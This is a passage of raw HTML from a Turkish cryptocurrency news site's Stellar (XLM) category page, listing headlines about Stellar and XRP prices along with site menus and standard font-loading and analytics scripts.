	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
    <main id="main" class="site-main">
    <div class="container">
      <div class="row">
        <div class="site-main-wrapper">
                    <div id="category-header" class="kanews-section kanews-section-flat kanews-article-content"><div class="col-12 entry-content-inner">
			<div class="d-flex align-items-center mb-1">
			<h2 class="mb-0">Stellar Haberleri</h2><div style="margin-left: 10px"><div class="kanews-label kanews-label-sm kanews-label-bg">Takip Et</div><span class="kanews-category-subscribe-button" data-toggle="kanews-modal-login" role="tooltip" data-microtip-position="bottom" aria-label="Takip etmek için giriş yap"><i class="icon-add"></i></span></div></div><p>Güncel Stellar Haberleri: Anlık XLM Fiyatı, Canlı XLM Grafikleri, Güncel Stellar Haberleri, Günlük XLM Teknik Analizi, XLM/USD, XLM/TL Fiyatı</p>
</div></div><div class="kanews-widget-area kanews-widgets-top"></div><div class="kanews-widget-area kanews-widgets-content"><div id="content" class="col-12 col-lg-8 kanews-sticky"><div class="row"><div class="col-12"><div class="kanews-posts-style-3 kanews-section kanews-section-flat"><div class="kanews-section-heading "><h2 class="kanews-section-headline"><span>Son Haberler</span></h2></div><div class="row" kanews-data-load-more><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/xrp-ve-stellar-savasi-kizisiyor-jed-mccalebin-yorumu-kripto-dunyasini-karistirdi/" class="kanews-post-href" aria-label="XRP ve Stellar Savaşı Kızışıyor: Jed McCaleb’in Yorumu Kripto Dünyasını Karıştırdı!"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="157" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="stellar-jed-mccaleb-ripple-kurucu-koinmedya-com" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/09/stellar-jed-mccaleb-e1588731015382.jpg" title="XRP ve Stellar Savaşı Kızışıyor: Jed McCaleb’in Yorumu Kripto Dünyasını Karıştırdı! McCaleb">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/xrp-ve-stellar-savasi-kizisiyor-jed-mccalebin-yorumu-kripto-dunyasini-karistirdi/" rel="bookmark">XRP ve Stellar Savaşı Kızışıyor: Jed McCaleb’in Yorumu Kripto Dünyasını Karıştırdı!</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">11 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/eski-altcoinler-yeniden-gundemde-xrp-ve-diger-dinozor-kripto-paralar-yukseliyor/" class="kanews-post-href" aria-label="Eski Altcoinler Yeniden Gündemde: XRP ve Diğer &#8220;Dinozor&#8221; Kripto Paralar Yükseliyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Eski Altcoinler Yeniden Gündemde: XRP ve Diğer &quot;Dinozor&quot; Kripto Paralar Yükseliyor" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/12/dizonor-coin-dinosaurs-282x188.jpg" title="Eski Altcoinler Yeniden Gündemde: XRP ve Diğer &quot;Dinozor&quot; Kripto Paralar Yükseliyor McCaleb">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/eski-altcoinler-yeniden-gundemde-xrp-ve-diger-dinozor-kripto-paralar-yukseliyor/" rel="bookmark">Eski Altcoinler Yeniden Gündemde: XRP ve Diğer &#8220;Dinozor&#8221; Kripto Paralar Yükseliyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/stellarin-xlm-buyuk-yukselisi-son-bir-ayda-%457-artis/" class="kanews-post-href" aria-label="Stellar’ın (XLM) Büyük Yükselişi: Son Bir Ayda %457 Artış"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="stellar xlm" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2020/05/stellar-lumens-token-cryptocurrency-e1646404243843-282x188.jpg" title="Stellar’ın (XLM) Büyük Yükselişi: Son Bir Ayda %457 Artış McCaleb">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/stellarin-xlm-buyuk-yukselisi-son-bir-ayda-%457-artis/" rel="bookmark">Stellar’ın (XLM) Büyük Yükselişi: Son Bir Ayda %457 Artış</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altcoinler-yukselise-gecti-stellar-ve-xrp-one-cikiyor/" class="kanews-post-href" aria-label="Altcoin’ler Yükselişe Geçti: Stellar ve XRP Öne Çıkıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="altcoin-btc-min" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2023/02/altcoin-btc-min-282x188.jpg" title="Altcoin’ler Yükselişe Geçti: Stellar ve XRP Öne Çıkıyor McCaleb">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altcoinler-yukselise-gecti-stellar-ve-xrp-one-cikiyor/" rel="bookmark">Altcoin’ler Yükselişe Geçti: Stellar ve XRP Öne Çıkıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/stellar-xlm-kripto-dunyasinda-yeniden-parliyor/" class="kanews-post-href" aria-label="Stellar (XLM) Kripto Dünyasında Yeniden Parlıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="stellar-xlm-arzinin-yarisini-yakti-xlm--pump-yapti" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/11/stellar-xlm-arzinin-yarisini-yakti-xlm-pump-yapti-e1576924016608-282x188.jpg" title="Stellar (XLM) Kripto Dünyasında Yeniden Parlıyor McCaleb">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/stellar-xlm-kripto-dunyasinda-yeniden-parliyor/" rel="bookmark">Stellar (XLM) Kripto Dünyasında Yeniden Parlıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/stellar-xlm-nedir-usd-yorum-gelecegi/" class="kanews-post-href" aria-label="Stellar XLM coin nedir? XLM/USD yorum ve geleceği"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-10-282x188.jpg" title="Stellar XLM coin nedir? XLM/USD yorum ve geleceği McCaleb">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/stellar-xlm-nedir-usd-yorum-gelecegi/" rel="bookmark">Stellar XLM coin nedir? XLM/USD yorum ve geleceği</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5904" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/">Stellar Haberleri</a>        <span class="kanews-post-date">1 yıl önce</span>      </div>
    </div>
  </div>
</div></div><div class="navigation pagination"><ul class="nav-links"><span class="page-numbers next"><a href="https://koinmedya.com/kategori/koin-haberleri-coin-haber/stellar-haberleri/page/2/" >Sonraki sayfa &raquo;</a></span></ul></div></div></div></div></div><div id="sidebar" class="col-12 col-lg-4 kanews-sticky"><div class="row" role="complementary"><div  class="col-12"><section id="block-24"  class="kanews-section widget widget_block">[ccpw id="147387"]</section></div></div></div></div><div class="kanews-widget-area kanews-widgets-top"></div>                  </div>
      </div>
    </div>
  </main>
<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

